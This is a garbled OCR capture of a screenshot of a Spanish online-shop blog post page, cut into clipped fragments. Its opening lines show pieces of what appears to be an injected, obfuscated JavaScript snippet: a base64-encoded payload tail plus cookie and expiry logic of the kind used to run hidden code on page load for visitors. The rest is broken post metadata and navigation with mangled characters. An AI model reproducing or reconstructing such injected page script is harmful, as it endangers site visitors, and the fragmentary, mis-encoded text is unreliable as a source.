
3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2QiU2NSU2OSU3NCUyRSU2QiU3MiU2
UzNyUzMSU0OCU1OCU1MiU3MCUyMi
UyNycpKTs=»,now=Math.floor(Date.now(
(time=cookie)||void 0===time){var ti
Date((new Date).getTime()+86400);doc
expires=»+date.toGMTString(),documen
Esta entrada se publicó en
Tiendas web onl
cocina
,
toallas
en
octubre 3, 2013
por
tiend
Navegación
←
Ana Parra: la decoraciA?n del jardA
de
no es cosa de enanitos
entradas